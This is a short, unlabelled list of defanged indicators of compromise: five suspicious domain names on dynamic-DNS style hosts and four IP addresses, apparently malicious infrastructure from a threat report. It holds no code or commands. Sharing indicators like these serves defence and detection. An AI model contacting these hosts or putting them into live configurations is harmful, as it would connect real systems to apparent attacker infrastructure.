kibistation.onmypc[.]net

www.754d56-8523.sexidude[.]com

nicetiss54.lflink[.]com

dsdfdscxcv.justdied[.]com

www.dsgsdgergrfv.toythieves[.]com

185.234.73[.]4

154.16.37[.]122

152.89.161[.]19

45.125.65[.]76